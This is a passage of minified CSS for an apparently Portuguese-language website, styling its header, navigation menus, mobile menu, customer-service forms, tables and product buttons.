16px;display:flex;justify-content:center;align-items:baseline;font-size:clamp(16px,4vw,23px);line-height:clamp(20px,4vw,27px);font-weight:400;color:#fccd01}.Rod_Are_Con{padding:40px 0;display:flex;gap:90px;width:calc(100% - 20px);max-width:1630px;margin:0 auto}.Rod_Are_Con .Rod_Are_Con_Log img{max-width:100%;display:block}.Rod_Are_Con .Rod_Are_Con_Men{display:flex;justify-content:center}.Rod_Are_Con_Pag{display:flex;max-width:182px;flex-direction:column;gap:10px;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:600;color:#444}.Rod_Are_Con_Pag .Des_Est_002_Are_Ger{width:100%;display:flex}.Rod_Are_Con_Pag .Des_Est_002_Are_Ger .Des_Est_002_Tip{display:flex;max-width:100%;flex-wrap:wrap;flex-direction:row;gap:10px;align-items:center;justify-content:start}.Rod_Are_Con_Pag .Des_Est_002_Are_Ger .Des_Est_002_Tip_Lis{width:calc((100% / 4) - (((4 - 1) * 10)/ 4))}.Rod_Are_Con_Pag .Des_Est_002_Are_Ger .Des_Est_002_Tip_Lis_Ite_Img{width:38px;height:28px}.Rod_Are_Con_Con{display:flex;flex-direction:column;gap:4px;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:600;color:#444}.Rod_Are_Con_Con .Rod_Are_Con_Con_Tel{display:flex;justify-content:start;align-items:start;gap:0}.Rod_Are_Con_Con .Rod_Are_Con_Con_Tel a{width:fit-content;display:block;gap:6px}.Rod_Are_Con_Con .Rod_Are_Con_Con_Tel a:after{display:block;content:"";border-bottom:solid 2px #f39f00;transform:scaleX(0);transition:transform .3s ease-in-out}.Rod_Are_Con_Con .Rod_Are_Con_Con_Tel a:hover::after{transform:scaleX(1)}.Rod_Are_Con_Con .Rod_Are_Con_Con_Tel a i{font-size:10px;font-family:FontAwesome;color:#25d366;margin-right:6px}.Rod_Are_Con_Con .Rod_Are_Con_Con_Wha{width:max-content;display:flex;align-items:center;justify-content:center;gap:6px;border-radius:16px;background-color:#25d366;color:#fff;font-weight:400;transition:all linear .2s}.Rod_Are_Con_Con .Rod_Are_Con_Con_Wha:hover{cursor:pointer;background-color:#32ab26;transition:all linear .2s}.Rod_Are_Con_Con a{padding:6px 10px;font-size:14px;font-weight:400;display:flex;justify-content:center;align-items:center;gap:6px}.Rod_Are_003{width:calc(100% - 40px);margin:0 auto;display:flex;justify-content:center}.Rod_Are_003 .Rod_Are_003_Cen{width:calc(100% - (50px + 50px));max-width:calc(1800px - (50px + 50px));padding:20px 50px 14px 50px;background:#1791d4;border-radius:40px 40px 0 0;display:flex;justify-content:space-between;align-items:center;gap:20px}.Rod_Are_003 .Rod_Are_003_Cen .Rod_Are_End{font-size:clamp(12px,4vw,14px);line-height:clamp(18px,4vw,20px);color:#fff}::-webkit-scrollbar{width:14px}::-webkit-scrollbar-track{background:#1791d4}::-webkit-scrollbar-thumb{border:2px solid #1791d4;background-color:#fccd01}:root{--quantidade-numeroDeFilhos:4}.Top_Are{width:100%;position:relative;background:#fff;-webkit-box-shadow:0 5px 3px 0 #e8e8e8;-moz-box-shadow:0 5px 3px 0 #e8e8e8;box-shadow:0 5px 3px 0 #e8e8e8}.Top_Are .Top_Are_Ger_Top{width:calc(100% - 40px);max-width:1200px;margin:0 auto;display:flex;justify-content:flex-end}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001{width:fit-content;display:flex;gap:10px}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Con{width:fit-content;height:40px;padding:0 30px;display:flex;justify-content:space-between;background-color:#fccd01;border-radius:0 0 35px 35px;gap:40px;align-items:center}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Con .Top_Are_Ger_Top_001_Con_Cli{width:fit-content;height:100%}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Con .Top_Are_Ger_Top_001_Con_Cli a{height:100%;font-size:clamp(12px,4vw,16px);line-height:clamp(16px,4vw,20px);font-weight:500;color:#444;display:flex;justify-content:center;align-items:center;gap:5px}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Con .Top_Are_Ger_Top_001_Con_Cli a i{font-size:22px;color:#eb4296}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Con .Top_Are_Ger_Top_001_Con_Cli::after{display:block;content:"";border-bottom:solid 1px #eb4296;transform:scaleX(0);transition:transform .5s ease-in-out}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Con .Top_Are_Ger_Top_001_Con_Cli:hover::after{transform:scaleX(1)}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Con .Top_Are_Ger_Top_001_Con_Cad{width:fit-content}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Con .Top_Are_Ger_Top_001_Con_Cad a{width:fit-content;padding:4px 20px 6px 20px;border-radius:30px;display:flex;align-items:center;justify-content:center;gap:10px;background:#eb4296;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444;color:#fff;transition:all linear .4s;text-wrap:nowrap}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Con .Top_Are_Ger_Top_001_Con_Cad a:hover{cursor:pointer;background-color:#1791d4;border-radius:50px;transition:all linear .4s}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Con .Top_Are_Ger_Top_001_Con_Cad a i{transition:all linear .4s}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Con .Top_Are_Ger_Top_001_Con_Tel{width:fit-content;height:100%}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Con .Top_Are_Ger_Top_001_Con_Tel a{height:100%;display:flex;justify-content:center;align-items:center;gap:10px;border-radius:0 0 35px 0;font-size:clamp(12px,4vw,16px);line-height:clamp(16px,4vw,20px);font-weight:500;color:#444;transition:all linear .4s}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Con .Top_Are_Ger_Top_001_Con_Tel a i{font-size:22px;color:#eb4296;transition:all linear .4s}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Con .Top_Are_Ger_Top_001_Con_Tel::after{display:block;content:"";border-bottom:solid 1px #eb4296;transform:scaleX(0);transition:transform .5s ease-in-out}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Con .Top_Are_Ger_Top_001_Con_Tel:hover::after{transform:scaleX(1)}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Bot{display:flex;align-items:center;margin:8px 0 0 0;padding:0 0 26px 0}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Bot a{padding:5px 15px 8px 15px;align-self:center;background:#1791d4;border-radius:18px;font-size:clamp(12px,4vw,16px);line-height:clamp(16px,4vw,20px);font-weight:500;color:#444;color:#fccd01;transition:all linear .2s}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Bot a:hover{background:#eb4296;transition:all linear .2s;color:#fff}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Bot a::after{margin:0 0 0 10px;content:"\f291";font-size:16px;font-family:FontAwesome;font-weight:200;color:#fff}.Top_Are .Top_Are_Ger_Top .Top_Are_Ger_Top_001 .Top_Are_Ger_Top_001_Bot a i{color:#fff}.Top_Are .Top_Are_Ger_Top_002{width:calc(100% - 20px);max-width:1630px;margin:0 auto;height:80px;display:flex;align-items:flex-start;justify-content:space-between}.Top_Are .Top_Are_Ger_Top_002 .Top_Are_Ger_Log{width:200px;margin:-30px 0 0 0;position:relative;z-index:3}.Top_Are .Top_Are_Ger_Top_002 .Top_Are_Ger_Log a img{width:100%;max-width:100%}.Top_Are .Top_Are_Ger_Top_002 .Top_Are_Ger_Men{width:calc((100% - 60px) - 200px);height:100%}.Top_Are .Top_Are_Ger_Top_002 .Top_Are_Ger_Men .Top_Are_Con_Men_Mob{display:none}.Top_Are .Top_Are_Ger_Top_002 .Top_Are_Ger_Bot_Com{display:none}.Top_Are_Ger_Men_Men .Men_Are_Ger{padding:0;margin:0;margin-top:28px;list-style:none;display:flex;gap:30px}.Top_Are_Ger_Men_Men .Men_Are_Ger .Men_Are_Ger_Ite{order:1}.Top_Are_Ger_Men_Men .Men_Are_Ger .Men_Are_Ger_Ite:hover .Men_Are_Men{visibility:visible;opacity:1}.Top_Are_Ger_Men_Men .Men_Are_Ger .Men_Are_Ger_Ite .Men_Are_Ger_Ite_Can{font-size:clamp(18px,4vw,22px);line-height:clamp(22px,4vw,26px);font-weight:600;color:#1791d4;color:#444}.Top_Are_Ger_Men_Men .Men_Are_Ger .Men_Are_Ger_Ite .Men_Are_Ger_Ite_Can a{width:fit-content;gap:6px}.Top_Are_Ger_Men_Men .Men_Are_Ger .Men_Are_Ger_Ite .Men_Are_Ger_Ite_Can a::after{display:block;content:"";border-bottom:solid 2px #f39f00;transform:scaleX(0);transition:transform .3s ease-in-out}.Top_Are_Ger_Men_Men .Men_Are_Ger .Men_Are_Ger_Ite .Men_Are_Ger_Ite_Can a:hover::after{transform:scaleX(1)}.Top_Are_Ger_Men_Men .Men_Are_Ger .Can_2_6{order:0;margin-right:40px;position:relative}.Top_Are_Ger_Men_Men .Men_Are_Ger .Can_2_6 .Men_Are_Ger_Ite_Can{font-size:0;cursor:pointer}.Top_Are_Ger_Men_Men .Men_Are_Ger .Can_2_6 .Men_Are_Ger_Ite_Can:after{content:"\f0c9";font-size:30px;font-family:FontAwesome;font-weight:100;color:#e03608}.Top_Are_Ger_Men_Men .Men_Are_Ger .Can_2_6 .Men_Are_Men{margin:0;padding:10px 0 0 0;display:flex;position:absolute;opacity:0;visibility:hidden;top:20px;left:0;flex-direction:column;justify-content:center;z-index:3000;white-space:nowrap;transition:all .3s}.Top_Are_Ger_Men_Men .Men_Are_Ger .Can_2_6 .Men_Are_Men:hover{visibility:visible;opacity:1}.Top_Are_Ger_Men_Men .Men_Are_Ger .Can_2_6 .Men_Are_Men .Men_Are_Men_Ite{width:fit-content;margin:0;padding:3px 8px 5px 8px;display:flex;background:#fccd01;font-size:clamp(16px,4vw,20px);line-height:clamp(16px,4vw,24px);font-weight:500;color:#444;margin:0 0 1px 0;transition:all .2s}.Top_Are_Ger_Men_Men .Men_Are_Ger .Can_2_6 .Men_Are_Men .Men_Are_Men_Ite:hover{background:#f39f00}.Top_Are_Ger_Men_Men .Men_Are_Ger .Can_2_6 .Men_Are_Men .Men_Are_Men_Ite a{width:100%;display:block}.Rod_Are_Con_Men .Men_Are_Ger{padding:0;margin:0;list-style:none;gap:4px 70px;display:grid;grid-template-rows:repeat(7,24px);grid-auto-flow:column}.Rod_Are_Con_Men .Men_Are_Ger .Men_Are_Ger_Ite{font-size:clamp(16px,4vw,20px);line-height:clamp(16px,4vw,24px);font-weight:500;color:#444}.Rod_Are_Con_Men .Men_Are_Ger .Men_Are_Ger_Ite a{width:fit-content;display:block;font-size:clamp(16px,4vw,20px);line-height:clamp(16px,4vw,24px);font-weight:500;color:#444;color:#474747}.Rod_Are_Con_Men .Men_Are_Ger .Men_Are_Ger_Ite a::after{display:block;content:"";border-bottom:solid 2px #f39f00;transform:scaleX(0);transition:transform .3s ease-in-out}.Rod_Are_Con_Men .Men_Are_Ger .Men_Are_Ger_Ite a:hover::after{transform:scaleX(1)}.Men_Mob_Are_Bot .Men_Mob_Bot{cursor:pointer;overflow:hidden;display:flex;justify-content:center;align-items:center}.Men_Mob_Are_Bot .Men_Mob_Bot:after{content:"\f0c9";font-size:30px;font-family:FontAwesome;color:#e03608}.Men_Mob_Are_Ger{width:100vw;height:100vh;top:0;left:0;position:fixed;z-index:4;visibility:hidden;transition:.3s}.Men_Mob_Are_Ger .Men_Mob_Are_Ger_Are{width:70vw;height:100vh;background:#e03608;box-shadow:rgba(0,0,0,.2) -14px 0 20px 0;transition:.3s;position:fixed;right:-100vw;overflow:hidden;top:0;padding:0;margin:0;z-index:99999}.Men_Mob_Are_Ger .Men_Mob_Are_Can{width:100%;padding:0;font-size:clamp(20px,2vw,24px);line-height:clamp(20px,2vw,28px);font-weight:400;color:#444;color:#fff;transform:translateX(-100vw);transition:.3s}.Men_Mob_Are_Ger .Men_Mob_Are_Can li{width:100%;padding:0;display:grid;grid-template-columns:90% 10%;align-items:center;list-style:none;border-bottom:1px solid #fff}.Men_Mob_Are_Ger .Men_Mob_Are_Can li:hover{background:#1791d4;border-bottom:1px solid #fff}.Men_Mob_Are_Ger .Men_Mob_Are_Can li a{cursor:pointer}.Men_Mob_Are_Ger .Men_Mob_Are_Can .Men_Mob_Are_Can_Ite{width:calc(100% - 30px);padding:15px}.Men_Mob_Are_Ger .Men_Mob_Are_Can .Men_Mob_Are_Can_Ico{width:calc(100% - 20px);padding:0 20px 0 0;display:flex;justify-content:flex-end}.Men_Mob_Are_Ger .Men_Mob_Are_Can .Men_Mob_Are_Can_Ico::after{font-size:10px;font-family:FontAwesome;color:#fff;content:"\f105";font-style:initial;cursor:pointer}.Men_Mob_Are_Ger .Men_Mob_Are_Men{width:100%;padding:0;font-size:clamp(20px,2vw,24px);line-height:clamp(20px,2vw,28px);font-weight:400;color:#444;color:#fff;transform:translateX(-100vw);transition:.3s;display:none}.Men_Mob_Are_Ger .Men_Mob_Are_Men li{width:100%;padding:0;display:grid;grid-template-columns:90% 10%;align-items:center;list-style:none}.Men_Mob_Are_Ger .Men_Mob_Are_Men li a{cursor:pointer}.Men_Mob_Are_Ger .Men_Mob_Are_Men .Men_Mob_Are_Men_Ite{width:calc(100% - 30px);padding:15px}.Men_Mob_Are_Ger .Men_Mob_Are_Men .Men_Mob_Are_Men_Ico{width:calc(100% - 20px);padding:0 20px 0 0;display:flex;justify-content:flex-end}.Men_Mob_Are_Ger .Men_Mob_Are_Men .Men_Mob_Are_Men_Ico::after{font-size:16px;font-family:FontAwesome;font-weight:200;color:#fff;content:"\f105";font-style:initial;cursor:pointer}.Men_Mob_Are_Ger .Men_Mob_Are_Men_Sub{width:100%;padding:0;font-size:clamp(20px,2vw,24px);line-height:clamp(20px,2vw,28px);font-weight:400;color:#444;color:#fff;transform:translateX(-100vw);transition:.3s;display:none}.Men_Mob_Are_Ger .Men_Mob_Are_Men_Sub li{width:100%;padding:0;display:flex;display:grid;grid-template-columns:90% 10%;align-items:center;list-style:none;border-bottom:#fff solid 1px}.Men_Mob_Are_Ger .Men_Mob_Are_Men_Sub .Men_Mob_Are_Men_Sub_Ite{width:calc(100% - 30px);padding:15px}.Men_Mob_Are_Ger .Men_Mob_Are_Can_Ati{display:block!important}.Men_Mob_Are_Ger .Men_Mob_Are_Can_Ati .Men_Mob_Are_Can_Ite{display:none}.Men_Mob_Are_Ger .Men_Mob_Are_Can_Ati .Men_Mob_Are_Can_Ico{display:none}.Men_Mob_Are_Ger .Men_Mob_Are_Can_Ina{display:none!important}.Men_Mob_Are_Ger .Men_Mob_Are_Men_Ati{display:block!important}.Men_Mob_Are_Ger .Men_Mob_Are_Men_Ati .Men_Mob_Are_Men_Ite{display:none}.Men_Mob_Are_Ger .Men_Mob_Are_Men_Ati .Men_Mob_Are_Men_Ico{display:none}.Men_Mob_Are_Ger .Men_Mob_Are_Men_Ina{display:none!important}.Men_Mob_Are_Ger .Men_Mob_Are_Ati{display:block!important}.Men_Mob_Are_Ger .Men_Mob_Are_Rol_002{display:block;transform:translateX(100vw)}.Men_Mob_Are_Ger .Men_Mob_Are_Rol_001{transform:translateX(0);transition:.3s}.Men_Mob_Are_Ger .Men_Mob_Are_Ati{right:0;transition:.3s}.Men_Mob_Are_Ger .Men_Mob_Are_Vol{width:calc(100% - 40px);margin:0 0 10px 0;padding:10px 20px;display:grid;grid-template-columns:10% 90%;align-items:center;justify-content:space-between;border-bottom:2px solid #1791d4}.Men_Mob_Are_Ger .Men_Mob_Are_Vol i::after{font-size:10px;font-family:FontAwesome;color:#fff;content:"\f104";font-style:initial}.Men_Mob_Are_Ger .Men_Mob_Are_Vol span{padding:0 10% 0 0;font-size:clamp(20px,2vw,24px);line-height:clamp(20px,2vw,28px);font-weight:400;color:#444;color:#fff;text-align:center}.Men_Mob_Are_Ger .Men_Mob_Are_Rod{width:calc(100% - 80px);padding:15px 40px;display:flex;justify-content:space-around;gap:20px;border-top:1px solid #1791d4;position:absolute;bottom:0;display:none}.Men_Mob_Are_Ger .Men_Mob_Are_Rod a{color:#fff}.Men_Mob_Are_Ger .Men_Mob_Are_Rod a i{font-size:16px;font-family:FontAwesome;font-weight:200;font-family:"Font Awesome 5 Brands"}.Men_Mob_Are_Ger .Men_Mob_Are_Rod a i:hover{color:#1791d4}.Men_Mob_Are_Ger .Men_Mob_Are_Rod a img{display:none}.Men_Mob_Are_Ger .Men_Mob_Are_Rod em{display:none}.Are_Sac_Con{max-width:1200px;width:calc(100% - 40px);margin:0 auto}.Are_Sac_Con .Are_Sac_Con_Tex .Are_Sac_Con_Tex_Tit h1{font-size:clamp(38px,4vw,50px);line-height:clamp(42px,4vw,54px);font-weight:600;color:#e03608;padding:100px 0 0 0}.Are_Sac_Con .Are_Sac_Con_Tex .Are_Sac_Con_Tex_Des p{width:100%;max-width:1200px;margin:0 auto;padding:0 0 80px 0;font-size:clamp(30px,4vw,34px);line-height:clamp(34px,4vw,38px);font-weight:400;color:#444}.Are_Sac_Con .Are_Sac_Con_Con .Are_Sac_Con_Con_Lis{display:grid;gap:12px;grid-template-columns:repeat(3,1fr)}.Are_Sac_Con .Are_Sac_Con_Con .Are_Sac_Con_Con_Lis .Are_Sac_Con_Con_Lis_Ite{padding:20px;border-radius:12px;background-color:#f2f2f2}.Are_Sac_Con .Are_Sac_Con_Con .Are_Sac_Con_Con_Lis .Are_Sac_Con_Con_Lis_Ite .Are_Sac_Con_Con_Lis_Ite_Con{display:flex;align-items:center;gap:8px}.Are_Sac_Con .Are_Sac_Con_Con .Are_Sac_Con_Con_Lis .Are_Sac_Con_Con_Lis_Ite .Are_Sac_Con_Con_Lis_Ite_Con .Are_Sac_Con_Con_Lis_Ite_Con_Ico i{color:#a52e81;font-weight:100}.Are_Sac_Con .Are_Sac_Con_Con .Are_Sac_Con_Con_Lis .Are_Sac_Con_Con_Lis_Ite .Are_Sac_Con_Con_Lis_Ite_Con .Are_Sac_Con_Con_Lis_Ite_Con_Tit{width:100%}.Are_Sac_Con .Are_Sac_Con_Con .Are_Sac_Con_Con_Lis .Are_Sac_Con_Con_Lis_Ite .Are_Sac_Con_Con_Lis_Ite_Con .Are_Sac_Con_Con_Lis_Ite_Con_Tit h3{width:100%;padding-bottom:4px;margin:0;font-size:25px;font-weight:400;color:#a52e81;border-bottom:1px solid #a52e81}.Are_Sac_Con .Are_Sac_Con_Con .Are_Sac_Con_Con_Lis .Are_Sac_Con_Con_Lis_Ite .Are_Sac_Con_Con_Lis_Ite_Des p{margin:10px 0 0 0;font-size:18px;padding:0 0 0 28px}.Are_Sac_Via_For{max-width:1200px;margin:0 auto;width:calc(100% - 40px)}.Are_Sac_Via_For .Are_Sac_Via_For_Con{width:100%;display:flex;align-items:center;gap:10px;border-bottom:#a52e81 solid 1px;color:#a52e81;padding-bottom:20px}.Are_Sac_Via_For .Are_Sac_Via_For_Con .Are_Sac_Via_For_Con_Ico{width:60px;height:60px;border-radius:50%;background-color:#f2f2f2;display:flex;justify-content:center;align-items:center}.Are_Sac_Via_For .Are_Sac_Via_For_Con .Are_Sac_Via_For_Con_Ico i{font-size:30px;font-family:FontAwesome;font-weight:300}.Are_Sac_Via_For .Are_Sac_Via_For_Con .Are_Sac_Via_For_Con_Ico_Tit h2{color:#a52e81;font-size:clamp(26px,4vw,30px);line-height:clamp(30px,4vw,34px);font-weight:600}.Are_Sac_Via_For .Are_Sac_Via_For_Con_002 .Are_Sac_Via_For_Con_002_Des{margin-top:20px;margin-bottom:10px}.Are_Sac_Via_For .Are_Sac_Via_For_Con_002 .Are_Sac_Via_For_Con_002_Des h4{font-size:clamp(18px,4vw,22px);line-height:clamp(22px,4vw,26px);font-weight:600;color:#1791d4;color:#000;margin-bottom:0;margin-top:0}.Are_Sac_Via_For .Are_Sac_Via_For_Con_002 .Are_Sac_Via_For_Con_002_Des p{font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444}.Are_Sac_Via_For .Ger_Est_Des{display:flex;flex-direction:column}.Are_Sac_Via_For .Ger_Est_Tab{max-width:1200px;width:100%;margin:0 auto}.Are_Sac_Via_For table{width:100%}.Are_Sac_Via_For thead{background-color:#eb4296;color:#fff;font-size:18px}.Are_Sac_Via_For thead tr th{padding:6px 10px;text-align:initial}.Are_Sac_Via_For thead tr th:nth-child(1){width:20%}.Are_Sac_Via_For thead tr th:nth-child(2){width:60%}.Are_Sac_Via_For thead tr th:nth-child(3){width:20%}.Are_Sac_Via_For tbody{font-size:18px;font-weight:500}.Are_Sac_Via_For tbody tr td{padding:6px 10px}.Are_Sac_Via_For tbody tr:nth-child(even){background-color:#f2f2f2}.Are_Sac_Via_For button{display:flex;gap:20px;align-items:baseline;padding:5px 40px 5px 15px;align-self:center;background:#1791d4;border-radius:18px;margin-top:10px;font-size:clamp(12px,4vw,16px);line-height:clamp(16px,4vw,20px);font-weight:600;color:#444;color:#fff;transition:all linear .2s;border:none}.Are_Sac_Via_For button:hover{background:#eb4296;transition:all linear .2s;color:#fff}.Are_Sac_Via_For button::before{content:"\f060";font-size:16px;font-family:FontAwesome;font-weight:200;color:#fff}.Are_Sac_Via_For button i{color:#fff}.Ger_Est_002_Des{display:flex;flex-direction:column}.Ger_Est_002_Tab{max-width:800px;width:100%}.Ger_Est_002_Tab table{width:100%}.Ger_Est_002_Tab thead{background-color:#eb4296;color:#fff;font-size:18px}.Ger_Est_002_Tab thead tr th{padding:6px 10px;text-align:initial}.Ger_Est_002_Tab thead tr th:nth-child(1){width:40%}.Ger_Est_002_Tab thead tr th:nth-child(2){width:20%}.Ger_Est_002_Tab thead tr th:nth-child(3){width:40%}.Ger_Est_002_Tab tbody{font-size:18px;font-weight:500}.Ger_Est_002_Tab tbody tr td{padding:6px 10px}.Ger_Est_002_Tab tbody tr:nth-child(even){background-color:#f2f2f2}.pago{color:#eb4296}.pendente{color:#1791d4;text-decoration:underline}.Are_Sac_For{max-width:1200px;margin:0 auto;width:calc(100% - 40px)}.Are_Sac_For .Are_Sac_For_Con{width:100%;display:flex;align-items:center;gap:10px;border-bottom:#a52e81 solid 1px;color:#a52e81;padding-bottom:20px}.Are_Sac_For .Are_Sac_For_Con .Are_Sac_For_Con_Ico{width:60px;height:60px;border-radius:50%;background-color:#f2f2f2;display:flex;justify-content:center;align-items:center}.Are_Sac_For .Are_Sac_For_Con .Are_Sac_For_Con_Ico i{font-size:30px;font-family:FontAwesome;font-weight:300}.Are_Sac_For .Are_Sac_For_Con .Are_Sac_For_Con_Ico_Tit h2{color:#a52e81;font-size:clamp(26px,4vw,30px);line-height:clamp(30px,4vw,34px);font-weight:600}.Are_Sac_For .Are_Sac_For_Con_002{width:100%;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444}.Are_Sac_For .Are_Sac_For_Con_002 .Are_Sac_For_Con_002_Des{margin-top:50px}.Are_Sac_For .Are_Sac_For_Con_002 .Are_Sac_For_Con_002_Des h4{font-size:clamp(18px,4vw,22px);line-height:clamp(22px,4vw,26px);font-weight:600;color:#1791d4;color:#000;margin-bottom:0;margin-top:0}.Are_Sac_For .Are_Sac_For_Con_002 .Are_Sac_For_Con_002_Des p{font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400;color:#444}.Are_Sac_For .Est_Pad_For_Sel{display:flex;flex-wrap:wrap;width:100%}.Are_Sac_For .Est_Pad_For_Sel::before{width:50px;height:calc(46px - (1px + 1px));color:#1791d4;background:#f2f2f2;border:1px solid #f39f00;border-right:0;border-radius:4px 0 0 4px;display:flex;align-items:center;justify-content:center;font-family:FontAwesome;font-size:16px;line-height:16px;font-weight:400}.Are_Sac_For .Est_Pad_For_Sel select{height:100%;font-family:Barlow;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);color:#444;background:#fff;border:1px solid #f39f00;border-radius:4px;width:calc(100% - 55px);border-radius:0 4px 4px 0;border-left:0;font-size:clamp(16px,4vw,20px);line-height:clamp(20px,4vw,24px);font-weight:400;color:#1791d4;padding:0 12px}.Are_Sac_For .Are_Sac_For_Inp .Are_Cad_Int_For{display:flex;flex-wrap:wrap;gap:20px}.Are_Sac_For .Are_Sac_For_Inp .Are_Cad_Int_For .Est_Pad_For{display:flex}.Are_Sac_For .Are_Sac_For_Inp .Are_Sac_For_For_Inp{display:flex;flex-direction:column;gap:25px;margin-top:50px}.Are_Sac_For .Are_Sac_For_Inp .Are_Sac_For_For_Inp .Are_Sac_For_For_Inp_001{display:flex;flex-direction:column}.Are_Sac_For .Are_Sac_For_Inp .Are_Sac_For_For_Inp .Are_Sac_For_For_Inp_001 label{font-size:clamp(16px,4vw,20px);line-height:clamp(20px,4vw,24px);font-weight:600;color:#1791d4;padding-bottom:4px;color:#a52e81}.Are_Sac_For .Are_Sac_For_Inp .Are_Sac_For_For_Inp .Are_Sac_For_For_Inp_001 input{padding:10px 10px;font-size:clamp(16px,4vw,20px);line-height:clamp(20px,4vw,24px);font-weight:400;color:#1791d4;color:#444;border-radius:6px;border:1px solid #444;font-family:Barlow}.Are_Sac_For .Are_Sac_For_Inp .Are_Sac_For_For_Inp button{width:160px;height:40px;font-size:clamp(16px,4vw,23px);line-height:clamp(20px,4vw,27px);font-weight:400;border-radius:50px;background-color:#1791d4;border:none;color:#fff;display:flex;align-items:center;justify-content:center;gap:30px}.Are_Sac_For .Are_Sac_For_Inp .Are_Sac_For_For_Inp button i{font-size:10px;font-family:FontAwesome}.Are_Pub_Con{width:calc(100% - 40px);max-width:1200px;margin:0 auto}.Are_Pub_Con .Are_Pub_Con_Tex h1{width:100%;max-width:1200px;margin:0 auto;font-size:clamp(38px,4vw,50px);line-height:clamp(42px,4vw,54px);font-weight:600;color:#e03608;padding:100px 0 0 0}.Are_Pub_Con .Are_Pub_Con_Tex .Are_Pub_Con_Tex_Des{width:100%;max-width:1200px;margin:0 auto;padding:0 0 70px 0;font-size:clamp(30px,4vw,34px);line-height:clamp(34px,4vw,38px);font-weight:400;color:#444}.Are_Pub_Con .Are_Pub_Con_Tex .Are_Pub_Con_Tex_Des p{margin-top:5px;margin-bottom:0}.Are_Pub_Con .Are_Pub_Con_Tit{width:100%;display:flex;align-items:center;gap:10px;border-bottom:#a52e81 solid 1px;color:#a52e81}.Are_Pub_Con .Are_Pub_Con_Tit .Are_Pub_Con_Tit_Ico{width:60px;height:60px;border-radius:50%;background-color:#f2f2f2;display:flex;justify-content:center;align-items:center}.Are_Pub_Con .Are_Pub_Con_Tit .Are_Pub_Con_Tit_Ico i{font-size:30px;font-family:FontAwesome;font-weight:300}.Are_Pub_Con .Are_Pub_Con_Tit .Are_Pub_Con_Tit_Tex{color:#a52e81;font-size:clamp(26px,4vw,30px);line-height:clamp(30px,4vw,34px);font-weight:600}.Are_Pub_Con .Are_Pub_Con_Des{margin-top:45px;font-size:clamp(16px,4vw,18px);line-height:clamp(20px,4vw,22px);font-weight:400}.Are_Pub_Con .Are_Pub_Con_Des:nth-child(3){margin-bottom:25px}.Are_Pub_Con .Are_Pub_Con_Des h4{margin-top:0;margin-bottom:0}.Are_Pro_Pro_Con{width:calc(100% - 40px);max-width:1200px;margin:0 auto}.Are_Pro_Pro_Con .Are_Pro_Pro_Con_Pro .Are_Pro_Pro_Con_Pro_Lis{display:grid;grid-template-columns:repeat(3,1fr);gap:20px}.Are_Pro_Pro_Con .Are_Pro_Pro_Con_Pro .Are_Pro_Pro_Con_Pro_Lis .Are_Pro_Pro_Con_Pro_Lis_Ite button{width:100%;border:none;height:160px;display:grid;place-items:center;color:#fff;border-radius:20px;cursor:pointer;font-size:clamp(26px,4vw,30px);line-height:clamp(30px,4vw,34px);font-weight:400;color:#fff;transition:.35s}.Are_Pro_Pro_Con .Are_Pro_Pro_Con_Pro .Are_Pro_Pro_Con_Pro_Lis .Are_Pro_Pro_Con_Pro_Lis_Ite button:hover{opacity:.8;transform:scale(1.02)}.Are_Pro_Pro_Con .Are_Pro_Pro_Con_Pro .Are_Pro_Pro_Con_Pro_Lis .Are_Pro_Pro_Con_Pro_Lis_Ite:nth-child(7n+1) button{background-color:#f69433}.Are_Pro_Pro_Con .Are_Pro_Pro_Con_Pro .Are_Pro_Pro_Con_Pro_Lis .Are_Pro_Pro_Con_Pro_Lis_Ite:nth-child(7n+2) button{background-color:#ec1f30}.Are_Pro_Pro_Con .Are_Pro_Pro_Con_Pro .Are_Pro_Pro_Con_Pro_Lis .Are_Pro_Pro_Con_Pro_Lis_Ite:nth-child(7n+3) button{background-color:#ea168e}.Are_Pro_Pro_Con .Are_Pro_Pro_Con_Pro .Are_Pro_Pro_Con_Pro_Lis .Are_Pro_Pro_Con_Pro_Lis_Ite:nth-child(7n+4) button{background-color:#b36baa}.Are_Pro_Pro_Con .Are_Pro_Pro_Con_Pro 